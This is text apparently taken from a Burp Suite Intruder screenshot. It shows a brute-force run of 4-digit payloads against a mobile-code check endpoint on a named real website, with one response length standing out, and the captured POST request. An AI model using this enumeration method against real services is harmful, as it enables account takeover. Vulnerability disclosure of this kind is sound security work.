 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
801 0800 200 288
802 0801 200 288
803 0802 200 288
804 0803 200 288
805 0804 200 288
806 0805 200 288
807 0806 200 288
808 0807 200 267
809 0808 200 288
810 0809 200 288
811 0810 200 288
812 0811 200 288
Request Response
Raw Params Headers Hex
POST /checkMoblieCode.htm HTTP/1.1
Host: www.maizuo.com
Proxy-Connection: keep-alive
Content-Length: 27
Accept: */*
Origin: http://www.maizuo.com
X-Requested-With: XMLHttpRequest